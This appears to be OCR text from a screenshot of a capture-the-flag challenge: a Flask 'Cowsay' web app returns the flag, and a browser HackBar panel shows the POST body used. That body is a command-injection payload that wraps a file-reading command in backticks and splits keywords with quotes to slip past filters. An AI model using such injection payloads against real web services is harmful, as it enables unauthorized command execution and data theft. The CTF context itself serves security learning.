 Flask Cowsay App
不安全
139.196.137.203:30576/post
Gmail YouTube 地图
Cowsay What?
cowsay: Submit
/ hgame{C0wsay_be_c4re_aB0ut_ComMand_Inje \
\ cti0n} /
----------------------------------------
\ ^__^
\ (oo)\_______
(__)\ )\/\
||----w |
|| ||
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://139.196.137.203:30576/post
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
user_input=`ca''t /fla''g_is_here/fl''ag_c0w54y`
Name
Upgrade-Insecure-Reque
Name